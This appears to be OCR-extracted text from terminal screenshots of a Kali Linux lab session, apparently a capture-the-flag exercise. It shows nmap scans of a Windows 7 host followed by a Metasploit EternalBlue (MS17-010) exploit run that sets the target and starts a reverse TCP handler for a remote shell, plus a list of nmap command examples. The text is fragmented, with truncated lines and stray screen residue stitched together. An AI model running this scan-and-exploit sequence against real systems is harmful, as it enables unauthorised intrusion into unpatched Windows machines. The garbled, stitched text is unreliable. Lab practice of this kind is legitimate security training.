 Activities
Terminal
Nov 22 5:49 PM
100%
root@kali: ~
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 0.40 secon
root@kali:~# nmap -sS 10.10.222.46
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-22 17:
Nmap scan report for 10.10.222.46
Host is up (0.10s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
8000/tcp open http-alt
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49158/tcp open unknown
49159/tcp open unknown
49160/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 4.67 secon
root@kali:~# nmap -A 10.10.222.46
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-22 17:
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.222.46
RHOSTS => 10.10.222.46
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.4.39:4444
[+] 10.10.222.46:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 P
rofessional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.222.46:445 - Connecting to target for exploitation.
[+] 10.10.222.46:445 - Connection established for exploitation.
[+] 10.10.222.46:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.222.46:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.222.46:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65
73 Windows 7 Profes
[*] 10.10.222.46:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72
76 sional 7601 Serv
[*] 10.10.222.46:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 10.10.222.46:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 10.10.222.46:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.222.46:445 - Sending all but last fragment of exploit packet
[*] 10.10.222.46:445 - Starting non-paged pool grooming
nmap --top-ports 10 192.168.0.182
nmap -iL /tmp/test.txt
nmap -v -A 192.168.0.182
nmap -PN 192.168.0.182
Show all packets sent and received:
nmap --packet-trace 192.168.0.182
Show interfaces and routes:
nmap --iflist
root@kali: ~
File Edit
Starting Nm
Nmap scan r
Host is up
Not shown:
PORT S
135/tcp o
139/tcp o
445/tcp o
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
13%
50%
upspeed | 2.07KiB|
downspeed | 2.02KiB |
NOTES
- v5.1, 01-10-19
- v 2018.2